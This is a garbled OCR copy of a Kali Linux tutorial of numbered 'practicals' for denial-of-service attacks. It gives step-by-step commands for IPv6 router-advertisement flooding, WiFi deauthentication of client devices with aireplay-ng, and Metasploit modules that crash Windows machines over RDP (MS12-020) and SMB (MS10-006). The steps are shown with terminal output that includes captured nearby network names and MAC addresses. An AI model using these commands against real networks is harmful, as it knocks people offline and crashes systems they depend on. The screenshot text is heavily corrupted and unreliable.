## Practical No 1: Dossing the network using ipv6 floods

Step 1: open a blank terminal and type ifconfig to find out your interface name

Step 2: execute the following command to start flooding

For kali 2.0 below:

flood\_router6 eth0

For kali 2.0 onwards:

atk6-flood\_router6 eth0





Meanwhile for the effected victim when he types if config or ipconfig he will see output like this

| Applica   | tions 🔻            | Places 🔻 🔈 Te                                                                                                    | erminal 🔻                |                     | Sat 17:32●     |            |                       | <b>) 1</b> | 💉 🕪 🕛 🔻     |
|-----------|--------------------|----------------------------------------------------------------------------------------------------|--------------------------|---------------------|----------------|------------|-----------------------|------------|-------------|
|           |                    |                                                                                                    |                          |                     | root@kali: ~   |            |                       |            | •••         |
| File Ed   | it View            | Search Terminal H                                                                                                    | lelp                     |                     |                |            |                       |            |             |
| roota     | kali:~             | # ifconfig                                                                                                    |                          |                     |                |            |                       |            | <u>^</u>    |
| eth0:     | flags              | =4163 <up, br0<="" td=""><td>ADCAST, RUNNING, M</td><td>ULTICAST&gt; mtu</td><td>1500</td><td></td><td></td><td></td><td>100%</td></up,> | ADCAST, RUNNING, M       | ULTICAST> mtu       | 1500           |            |                       |            | 100%        |
|           | ine                | t 192.168.0.                                                                                                    | 115 netmask 255          | .255.255.0 br       | oadcast 192.16 | 8.0.255    |                       |            | 80%         |
|           | ine                | t6 2a01:fb85                                                                                                    | 5:333b:840b:2e0:4        | cff:fe5a:7e75       | prefixlen 64   | scopeid 0  | 0x0 <global></global> |            | 40.8        |
|           | ine                | t6 2a01:ed3a                                                                                                    | a: 6566: 5858: 2e0: 4    | cff:fe5a:7e75       | prefixlen 64   | scopeid 0  | 0x0 <global></global> |            | 00%         |
|           | ine                | t6 2a01:cb20                                                                                                    | ):7c6a:a2ba:2e0:4        | cff:fe5a:7e75       | prefixlen 64   | scopeid 0  | 0x0 <global></global> |            | 40%         |
|           | ine                | t6 2a01:88b0                                                                                                    | ):1d95:850f:9db6:        | 4aee:849e:827e      | prefixlen 64   | scopeid    | 0x0 <global></global> |            | 20%         |
| 60 second | ine                | t6 2a01:47f3                                                                                                    | 8:781e:f371:2e0:4        | cff:fe5a:7e75       | prefixlen 64   | scopeid 0  | 0x0 <global></global> |            | 0 %         |
|           | ine                | t6 2a01:ed3a                                                                                                    | a: 6566: 5858: 9db6:     | 4aee:849e:827e      | prefixlen 64   | scopeid    | 0x0 <global></global> |            |             |
|           | ine                | t6 2a01:b253                                                                                                    | 3 : db87 : 35b5 : 9db6 : | 4aee:849e:827e      | prefixlen 64   | scopeid    | 0x0 <global></global> |            |             |
| Memor     | y ancine           | t6 2a01:47f3                                                                                                    | 3:781e:f371:9db6:        | 4aee:849e:827e      | prefixlen 64   | scopeid    | 0x0 <global></global> |            |             |
|           | ine                | t6 fe80::2e0                                                                                                    | ):4cff:fe5a:7e75         | prefixlen 64        | scopeid 0x20<  | link>      |                       |            | 100%        |
|           | ine                | t6 2a01:cb20                                                                                                    | ):7c6a:a2ba:9db6:        | 4aee:849e:827e      | prefixlen 64   | scopeid    | 0x0 <global></global> |            | 80%         |
|           | ine                | t6 2a01:bd94                                                                                                    | :6f11:d360:9db6:         | 4aee:849e:827e      | prefixlen 64   | scopeid    | 0x0 <global></global> |            | 40.9        |
|           | ine                | t6 2a01:bad0                                                                                                    | ):533f:f172:9db6:        | 4aee:849e:827e      | prefixlen 64   | scopeid    | 0x0 <global></global> |            | 60 X        |
|           | ine                | t6 2a01:5077                                                                                                    | :982b:fecd:9db6:         | 4aee:849e:827e      | prefixlen 64   | scopeid    | 0x0 <global></global> |            | 40%         |
|           | ine                | t6 2a01:2c48                                                                                                    | 3:8521:1fc8:9db6:        | 4aee:849e:827e      | prefixlen 64   | scopeid    | 0x0 <global></global> |            | 20%         |
| 60 second | ine                | t6 2a01:bd94                                                                                                    | :6†11:d360:2e0:4         | cff:fe5a:7e75       | prefixlen 64   | scopeid 0  | 0x0 <global></global> |            | 0 %         |
|           | ine                | t6 2a01:b253                                                                                                    | 3:db87:35b5:2e0:4        | cff:fe5a:7e75       | prefixlen 64   | scopeid (  | 0x0 <global></global> |            |             |
|           | ine                | t6 2a01:708c                                                                                                    | ::dd5:†266:2e0:4c        | tt:te5a:7e75        | prefixien 64   | scopeid 0> | <0 <global></global>  |            |             |
|           | ine                | t6 2a01:65/0                                                                                                    | :d5e2:da/8:9db6:         | 4aee:849e:82/e      | prefixien 64   | scopeid    | 0x0 <global></global> |            |             |
| Netwo     | <sub>к н</sub> ine | t6 2a01:50//                                                                                                    | :982b:fecd:2e0:4         | cff:fe5a:/e/5       | prefixlen 64   | scopeid (  | 0x0 <global></global> |            |             |
|           | ine                | τ6 2a01:2c48                                                                                                    | 3:8521:1TC8:2e0:4        | CTT:Te5a:/e/5       | prefixien 64   | scopeid (  | xu <global></global>  |            | 1.0/68/c    |
|           | ine                | τ6 2a01:8ca8                                                                                                    | 3:4324:0442:90D6:        | 4aee:849e:82/e      | prefixien 64   | scopeid    | 0x0 <global></global> |            | 2.010075    |
|           | ine                | το 2a01:65/0                                                                                                    | 1:05e2:0a/8:2e0:4        | ctt:tesa:/e/5       | prefixien 64   | scopeid (  | vovelopal>            |            | 0.8 Nbys    |
|           | ine                | 16 2a01:8800                                                                                                    | 1: 1095: 850T: 2e0: 4    | ctt:tesa:/e/s       | prefixten 64   | scopeid d  | xu <global></global>  |            | 0.6 KiB/s   |
|           | ine                | t6 2a01:8Ca8                                                                                                    | 3:4324:0442:2e0:4        | ctt:tesa:/e/s       | prefixien 64   | scopeid (  | xu <global></global>  |            | 0.4 KB/s    |
|           | ine                | +6 2a01:6094                                                                                                    |                          | off.fo5o.7o75       | prefixion 64   | scopeid (  | wolder alobal         |            | 0.2 KJB/s   |
| 60 second | ine                | +6 2:01:0ad0                                                                                                    | , d700, f9c6, 9db6,      | 42001849018270      | prefixion 64   | scopeid    |                       |            | - 0.0 KiB/s |
| _         | ine                | +6 2a01:8050                                                                                                    | - 6bae / 11f0 - 9db6 -   | / 200 · 8/90 · 8270 | prefixlen 64   | scopeid    | 0x0 <global></global> |            | hytes/s     |
| _         | line               | t6 2a01.7003                                                                                                    | . d700 · f9c6 · 2e0 · 4  | cff fe5a 7e75       | prefixlen 64   | scopeid    | oxo <grobal></grobal> |            |             |
|           | тпе                | 201,0050                                                                                                    |                          | erritesa.re/s       | pror incent 04 | Seopera (  | storgrobate>          |            | 2.9 MIB     |

# Practical No 2: Dossing the wifi network using aireplay deauth packets

Requirements Kali linux latest version (not virtualbox kali) and wifi connection

Step 1: open a blank terminal and type iwconfig to find out your wifi interface name

Probably it would be wlan0 like that.

| Applications 🔻 🛛 Places 👻 💽 Termina | al 🕶 Fri 01:33                           | 1 😼 💉 🗤 🕛 🗸       |
|-------------------------------------|------------------------------------------|-------------------|
|                                     | root@kali: ~                             | 000               |
| File Edit View Search Terminal Help |                                          |                   |
| root@kali:~# lsusb                  |                                          | ^                 |
| Bus 005 Device 002: ID              | 0930:6544 Toshiba Corp. TransMemory-Mi   | ini / Kingston Da |
| taTraveler 2.0 Stick (              | 2GB)                                     |                   |
| Bus 005 Device 001: ID              | ) 1d6b:0002 Linux Foundation 2.0 root hu | ub                |
| Bus 008 Device 001: ID              | 1d6b:0001 Linux Foundation 1.1 root hu   | ub                |
| Bus 003 Device 001: ID              | 1d6b:0002 Linux Foundation 2.0 root hu   | ub                |
| Bus 007 Device 001: ID              | 1d6b:0001 Linux Foundation 1.1 root hu   | ub                |
| Bus 002 Device 001: ID              | 1d6b:0003 Linux Foundation 3.0 root hu   | ub                |
| Bus 001 Device 001: ID              | 1d6b:0002 Linux Foundation 2.0 root hu   | ub                |
| Bus 006 Device 001: ID              | 0 Id6b:0003 Linux Foundation 3.0 root hu | ub                |
| Bus 004 Device 002: ID              | 0 04ca:0061 Lite-On Technology Corp.     | DTI 9197 Winsless |
| Adaptor                             | bodda:8187 Realter Semiconductor Corp.   | RILOIO/ WIreless  |
| Bus 004 Device 001: TD              | 1d6b:0002 Lipux Equadation 2.0 root bu   | ıb                |
| root@kali:~# jwconfig               |                                          | 4.5               |
| eth0 no wireless                    | extensions                               |                   |
|                                     | CATCHISTONS!                             |                   |
| wlano IEEE 802.11b                  | g ESSID:off/any                          |                   |
| Mode:Managed                        | Access Point: Not-Associated Tx-Pow      | ver=20 dBm        |
| index.php Retry short               | limit:7 RTS thr:off Fragment thr:of      | ff                |
| Encryption k                        | ey:off                                   |                   |
| Power Manage                        | ement:off                                |                   |
|                                     |                                          |                   |
| lo 📃 no wireless                    | extensions.                              |                   |
|                                     |                                          |                   |
| root@kali:~#                        |                                          |                   |
|                                     |                                          |                   |
| root@kali:~#                        |                                          |                   |

Step 2: enabling monitor mode, execute the following code

airmon-ng start <wifi interfacename>

airmon-ng start wlan0

| Application     | ns 🔻 🛛 Plac    | es 🔻 🔈                                                                                                    | Terminal 🔻  |        | Fri 01:33    |          |          | 1      |      | 1   | )) ( | ) • |
|-----------------|----------------|----------------------------------------------------------------------------------------------------|-------------|--------|--------------|----------|----------|--------|------|-----|------|-----|
|                 |                |                                                                                                    |             |        | root@kali: ~ |          |          |        |      |     | 0 0  | 00  |
| File Edit       | View Search    | n Terminal                                                                                                    | Help        |        |              |          |          |        |      |     |      |     |
| root@k          | ali:~#         | iwcon                                                                                                    | fig         |        |              |          |          |        |      |     |      | -   |
| etn⊍            | no             | wirele                                                                                                    | ess extensi | .ons.  |              |          |          |        |      |     |      |     |
| wlan0           | TE             | E 802                                                                                                    | . 11ba ESSI | D:off/ | 'anv         |          |          |        |      |     |      |     |
|                 | Moo            | de:Mana                                                                                                    | aged Acces  | s Poin | nt: Not-As   | sociated | Tx-Po    | wer=20 | dBm  |     |      |     |
| 6               | Re             | try sho                                                                                                    | ort limit:7 | RTS    | thr:off      | Fragme   | nt thr:o | ff     |      |     |      |     |
| 4               | End            | cryptic                                                                                                    | on key:off  | -      |              |          |          |        |      |     |      |     |
| bha             | ۲٥۱<br>Aqi.php | wer Mar                                                                                                    | nagement:o1 | Т      |              |          |          |        |      |     |      |     |
| lo              | no             | wirel                                                                                                    | ess extensi | ons.   |              |          |          |        |      |     |      |     |
|                 |                |                                                                                                    |             |        |              |          |          |        |      |     |      |     |
| root@k          | ali:~#         | airmor                                                                                                    | n-ng start  | wlan0m | ion          |          |          |        |      |     |      |     |
| Found           | 2              |                                                                                                    |             |        | +            |          |          |        |      |     |      |     |
| round<br>If air | odump-i        | nd ai                                                                                                    | replav-ng d | r airt | un-na sto    | ns worki | ng after |        |      |     |      | - 1 |
| a shor          | t perio        | od of                                                                                                    | time, you n | ay wan | nt to kill   | (some o  | f) them! |        |      |     |      | - 1 |
|                 |                |                                                                                                    |             |        |              |          |          |        |      |     |      | - 1 |
| PID             | Name           |                                                                                                    |             |        |              |          |          |        |      |     |      | - 1 |
| 562<br>653      | dhclie         | kManage<br>>+                                                                                                    | er          |        |              |          |          |        |      |     |      | - 1 |
| 901             | wpa su         | oplica                                                                                                    | nt          |        |              |          |          |        |      |     |      | - 1 |
|                 |                |                                                                                                    |             |        |              |          |          |        |      |     |      | - 1 |
| PHY             | Inte           | rface                                                                                                    | Drive       | r      | Chip         | set      |          |        |      |     |      | - 1 |
| nhv0            | , d and        |                                                                                                    | ×+10        | 07     | Bool         | tak Sami | conducto |        | рт   | 01  | 07   | - 1 |
|                 | er.txt         |                                                                                                    |             | 0/     | Real         | tek semi | conducto | Corp   | . RI | -01 | 0/   |     |
| root@k          | ali:~#         |                                                                                                    |             |        |              |          |          |        |      |     |      |     |
|                 |                | Contraction of the local division of the local division of the loc |             |        |              |          |          |        |      |     |      | ~   |

this will turn your wifi interface name into wlan0mon like name

Step 3: looking for target APs

airodump-ng wlan0mon

### root@kali:~# airodump-ng wlan0mon

this will show you the available wifi networks around you please note down the BSSID (MAC) and channel and essid.

Step 4: looking for target clients

airodump-ng --bssid <TARGET AP MAC> --channel <channel no of target> <wifi monitormode interface>

airodump-ng --bssid 1a:1a:1b:54:ed:8c --channel 7 wlan0mon

from the above command you will get output like station mac note down those mac addresses to dos on them

| Applications   Places           | ⊾ Terminal ▼     | F         | <sup>-</sup> ri 01:42 |               |            | 1 🗯 💉 📢 🕛 🗸     |
|---------------------------------|------------------|-----------|-----------------------|---------------|------------|-----------------|
|                                 |                  | roc       | ot@kali: ~            |               |            | 000             |
| File Edit View Search Term      | inal Help        |           |                       |               |            |                 |
|                                 |                  |           |                       |               |            | ^               |
| BSSID                           | PWR Beacons      | #Data, #, | /s CH                 | MB ENC CI     | PHER AUTH  | ESSID           |
| 28:C6:8E:D7:9F:AC               | -31 19           | 0         | 06                    | 54e. WPA2 CC  | MP PSK     | MAHIMANVITHA    |
| C8:D3:A3:15:71:4C               | -33 29           | 5         | 07                    | 54e. WPA2 CCI | 1P PSK     | hackingmafia    |
| E8:CC:18:C7:65:1D               | -46 11           | 11        | 0 11                  | 54e WEP WEF   | 2          | JEEVAN          |
| 00:1A:70:F3:C0:84               | -50 15           | 5         | 0 11                  | 54 . WPA CCI  | 1P PSK     | cartel soft new |
| F8:E9:03:F5:9B:A3               | -51 12           | 0         | 0 1                   | 54e WPA2 CCI  | 1P PSK     | LastMile_Airtel |
| C8:3A:35:1A:38:30               | -50 3            | 0         | 0 1                   | 54e WPA CCI   | 1P PSK     | positive        |
| 00:1E:A6:68:6F:AB               | -57 3            | 4         | 0 13                  | 54e WPA CCI   | 1P PSK     | iBall-Baton     |
| A4:2B:8C:61:E2:46               | -57 7            | 0         | 01                    | 54e. WPA2 CCI | 1P PSK     | @FRIENDS@       |
| C0:3F:0E:A5:34:92               | -60 11           | 0         | 06                    | 54e WPA2 CCI  | 1P PSK     | rajendra        |
| 90:8D:78:CF:17:DB               | -60 1            | 0         | 06                    | 54e WPA2 CC   | 1P PSK     | ssr srvcs       |
| 28:C6:8E:D7:95:C6               | -61 3            | 0         | 0 5                   | 54e. WPA2 CC  | 1P PSK     | steep           |
| 00:22:75:CA:EB:7F               | -61 2            | 0         | 06                    | 54e. WPA2 CCI | 1P PSK     | Bobby           |
| 90:8D:78:75:EB:10               | -66 2            | 0         | 0 1                   | 54e WPA2 CCI  | 1P PSK     | choudary        |
| 00:17:7C:5A:2B:0C               | .c-69 x64F 1     | 2         | 0 6                   | 54e WPA2 CCI  | MP PSK     | SANDEEP         |
| BSSID                           | STATION          | PWR       | Rate                  | Lost Fra      | nes Probe  |                 |
| C8:D3:A3:15:71:4C               | 18:14:56:F5:92:7 | 'E -48    | 0 - 1e                | 0             | 1          |                 |
| C8:D3:A3:15:71:4C               | 74:DE:2B:90:31:D | 4 -70     | 0 - 1                 | 41            | 4          |                 |
| E8:CC:18:C7:65:1D               | C0:14:3D:C8:2B:0 | D -1      | 36e- 0                | O             | 1          |                 |
| E8:CC:18:C7:65:1D               | 28:5A:EB:9D:C6:4 | 1 -1      | 1e- 0                 | Θ             | 1          |                 |
| E8:CC:18:C7:65:1D               | B8:6C:E8:AA:B2:2 | 2D - 1    | 9e- 0                 | 0             | 1          |                 |
| E8:CC:18:C7:65:1D               | 38:0A:94:89:7E:6 | 6E -47    | 0 -36e                | 0             | 1          |                 |
| E8:CC:18:C7:65:1D               | C4:50:06:04:A8:2 | 2B -49    | 0 - 1e                | 0             | 1          |                 |
| E8:CC:18:C7:65:1D               | 1C:3E:84:EA:4B:D | 1 -64     | 24e- 5e               | 10            | 5          |                 |
| 00:1A:70:F3:C0:84               | 38:AA:3C:C6:72:6 | 6A -70    | 0 - 1                 | 50            | 4          |                 |
| root@kali:~# airodu<br>wlan0mon | mp-ngbssid F8:   | E9:03:F5  | :9B:A3 -              | -channel 1 -  | -write las | stairtelivs     |

# Step 5: Dossing on station macs

aireplay-ng -0 0 –a <target AP mac> -c <target client or station MAC> <wifi monitormode interface>

| Applications 🔻    | Places 🔻    | ▶. Terminal 🕶 |          | F       | ri 01:44   |          |             | 1        | 3 <sup>66</sup> ×* | ( ●)) ① - |
|-------------------|-------------|---------------|----------|---------|------------|----------|-------------|----------|--------------------|-----------|
|                   |             |               |          | roc     | ot@kali: ~ |          |             |          |                    | 000       |
| File Edit View    | / Search Te | rminal Help   |          |         |            |          |             |          |                    |           |
| root@kali:        | ~# airep    | olay-ng -0 0  | -a F8:1  | E9:03:F | 5:9B:A3    | -c 9C:65 | :B0:99:5D:2 | 8 -e Las | stMile             | Airtel    |
| wlan0mon          | Elapsed:    | 2 mins ][     | 2016-03- | 25 01:4 | 4 ][ WP#   | handshal | ke: F8:E9:0 | 3:F5:9B: |                    |           |
| 01:44:24          | Waiting     | for beacon    | frame (B | SSID: F | 3:E9:03:   | F5:9B:A3 | ) on channe | l 1      |                    |           |
| 01:44:25          | Sending     | 64 directed   | DeAuth.  | STMACT  | 196:65:    | B0:99:50 |             | RACKSI E |                    |           |
| 01:44:26          | Sending     | 64 directed   | DeAuth.  | STMAC:  | 190:65     | B0:99:50 |             | ACKS     |                    | a 1 1 1   |
| 01:44:27          | Sending     | 64 directed   | DeAuth.  | STMAC   | 190.65     | B0:99:50 | 20]2[03]00  |          |                    | Le_AIL    |
| 01:44:20<br>RSSTD | Senaing     | STATION       | Deauth.  | DIAD    | Date       | B0:99:50 | Eramos Dr   | acto     |                    |           |
| DODID             |             |               |          |         |            |          |             |          |                    |           |
| F8:E9:03:         |             |               |          |         |            |          |             |          |                    |           |
| F8:E9:03:         |             |               |          |         |            |          |             |          |                    |           |
| F8:E9:03:         |             |               |          |         |            |          |             |          |                    |           |
| F8:E9:03:         |             |               |          |         |            |          |             |          |                    |           |
| F8:E9:03:         |             |               |          |         |            |          |             |          |                    |           |
| F8:E9:03:         |             |               |          |         |            |          |             |          |                    |           |
| F8:E9:03:         |             |               |          |         |            |          |             |          |                    |           |

you can see the difference in the wifi devices connection.

### Practical No 3: RDP dos on windows 7 and server 2008 machines using msfconsole

Step 1: service postgresql start

root@kali:~# service postgresql start

Step 2: msfconsole

**root@kali**:~# msfconsole [[\*] STarting the Metasploit Framework console.../

### Step 3: search ms12\_020

| Applications 🔻   | Places 🔻             | Ы Terminal 🔻                | Thu 21:09                             | 1       |        | 1   | D)) | С  | •   |
|------------------|----------------------|-----------------------------|---------------------------------------|---------|--------|-----|-----|----|-----|
|                  |                      |                             | root@kali: ~                          |         |        |     | ۲   | 0  | ×   |
|                  |                      |                             | root@kali: ~                          |         |        |     | 0   | •  | Ø   |
| File Edit View   | Search Te            | rminal Help                 |                                       |         |        |     |     |    |     |
| <u>msf</u> auxil | iary( <mark>m</mark> | s12_020_cl                  | <pre>ieck) &gt; search ms12_020</pre> | edit th | ne lin |     | pl  |    | a ^ |
| Matching         | Module               | Sthod will                  |                                       |         |        |     |     |    |     |
| g all at or      | nce to s             | ≓lize the J<br>see which is |                                       |         |        |     |     |    | 1   |
| Name             |                      |                             | Discl                                 | osure D | ate    | Rar | ٦k  |    |     |
| Descript         | ion                  |                             |                                       |         |        |     |     |    |     |
| r                |                      |                             |                                       |         |        |     |     |    |     |
|                  |                      |                             |                                       |         |        |     |     | -  |     |
| auxili           | .ary/do              | s/windows,                  | /rdp/ms12_020_maxchannelids 2012-     | 03-16   |        | no  | rma | al |     |
| MS12-020         | ) Micro              | soft Remo                   | te Desktop Use-After-Free DoS         |         |        |     |     |    |     |
| auxili           | .ary/sc              | anner/rdp,                  | /ms12_020_check                       |         |        | no  | rma | al |     |
| MS12-020         | ) Micro              | soft Remo                   | te Desktop Checker                    |         |        |     |     |    | 1   |

Step 4: use <exploit code>

## msf auxiliary(ms12\_020\_check) > use auxiliary/dos/windows/rdp/ms12\_020\_maxcha nnelids

Step 5: show options

| <u>msf</u> auxil                  | iary(m <mark>s12_020_</mark> max                       | channelids | ) > show options               |
|-----------------------------------|--------------------------------------------------------|------------|--------------------------------|
| 6) Multi<br>Module op<br>8) HTA A | Attack Web Method<br>tions (auxiliary/<br>ttack Method | dos/window | s/rdp/ms12_020_maxchannelids): |
| Name                              | Current Setting                                        | Required   | Description                    |
| 557 Recar                         | n co natri nena                                        |            |                                |
| RH0ST                             |                                                        | yes        | The target address             |
| RPORT                             | 3389                                                   | yes        | The target port                |

Step 5: set RHOST <target ip>

```
<u>msf</u> auxiliary(<mark>ms12_020_maxchannelids</mark>) > set RH0ST 192.168.0.118
RH0ST => 192.168.0.118
```

Step 6: run

You can see the vulnerable target having a bluescreen of death.

### Practical No 4: SMB dos on windows machines using msfconsole

| Step 1: servi                            | ce postg           | resql start          |          |                      |     |   |   |         |   |               |   |   |
|------------------------------------------|--------------------|----------------------|----------|----------------------|-----|---|---|---------|---|---------------|---|---|
| Applications 🗸                           | Places 🔻           | ▶ Terminal 🔻         |          | Sat 23:14            |     |   | 1 | );<br>; | ø | ( <b>•</b> )) | С | • |
|                                          |                    |                      |          | root@kali: ~         |     |   |   |         |   | 0             | Θ | ⊗ |
| File Edit View                           | Search Terr        | minal Help           |          |                      |     |   |   |         |   |               |   |   |
| root@kali:~                              | # servi            | ce postgres          | ql start |                      |     |   |   |         |   |               |   | ^ |
| <mark>root@kal1</mark> :~<br>[*] Startin | # mstco<br>g the M | nsole<br>etasploit F | ramEwork | console tutanota.com | ÷ ☆ | ê | ŧ | ŵ       | 9 |               | ~ |   |

Step 2: msfconsole

Step 3: search ms10\_006

Or search negotiate\_response

| <u>msf</u> > search negotiate_re                   | esponse                    |                                |                                 |       |          |          |         |
|----------------------------------------------------|----------------------------|--------------------------------|---------------------------------|-------|----------|----------|---------|
| Matching Modules<br>======                         |                            |                                |                                 |       |          |          |         |
| Name<br>cription                                   |                            |                                |                                 | Discl | osure Da | ite Rank | Des     |
|                                                    |                            |                                |                                 |       |          |          |         |
| auxiliary/dos/windows,<br>rosoft Windows 7 / Serve | /smb/ms10_0<br>r 2008 R2 S | 006_negotiate<br>SMB Client Ir | e_response_loop<br>nfinite Loop |       |          | normal   | Mic     |
| <b>msf</b> uren g Business About                   |                            |                                |                                 |       |          |          | gle.com |

Step 4: use <exploit code>

| <u>msf</u> | > use auxiliary/dos/windows/smb/ms10_006_negotiate_respo | nse_loop |                |
|------------|----------------------------------------------------------|----------|----------------|
| <u>msf</u> | auxiliary(ms10_006_negotiate_response_loop) > 🗌          |          | Use Google.com |

Step 5: show options

| <u>msf</u> > use auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop<br><u>msf</u> auxiliary(ms10_006_negotiate_response_loop) > show options<br>Module options (auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop):                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Name       Current Setting       Required       Description         SRVHOST       0.0.0.0       yes       Good The local host to listen on. This must be an address         on the local machine or 0.0.0.0       SRVPORT       445       yes       The SMB port to listen on         SSL       false       Good and The local to a custom SSL certificate (default is randoml y generated)       Negotiate SSL for SSL certificate (default is randoml provided to a custom SSL certificate (default is randoml provided to a custom SSL certificate (default is randoml provided to a custom SSL certificate (default is randoml provided to a custom SSL certificate (default is randoml provided to a custom SSL certificate (default is randoml provided to a custom SSL certificate (default is randoml provided to a custom SSL certificate (default is randoml provided to a custom SSL certificate (default is randoml provided to a custom SSL certificate (default is randoml provided to a custom SSL certificate (default is randoml provided to a custom SSL certificate (default is custom state) |
| msf.dauxiliary(ms10_006_negotiate_response_loop) > Privacy Terms Settings Use Google.com                                                                                                    |

Step 6: set SRVHOST <Attacker IP>

| Applic                         | ations 🔻                                            | Places 🔻                                                                                                  | ▶. Terminal 🗸                                                                                                    | Sat 23:15                                                                                                    |                                                                                             |                                      | 1            |     | ( <b>(ا)</b> محم | С  | • |
|--------------------------------|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|--------------------------------------|--------------|-----|------------------|----|---|
|                                |                                                     |                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    |                                                                                             |                                      |              |     | 0                | •  | ⊗ |
| File E                         | dit View                                            | Search Terr                                                                                               | ninal Help                                                                                                    |                                                                                                    |                                                                                             |                                      |              |     |                  |    |   |
| <br>msf_a<br>[*] @             | auxilia<br>exec: i                                  | iry(ms10<br>fconfig                                                                                       | x +<br>_006_negotia<br>co.in/webhp?ie=utf-                                                                            | te_response_loop) > if                                                                                                    | config<br>bta.com → ☆                                                                       |                                      |              |     | ۲                |    | ^ |
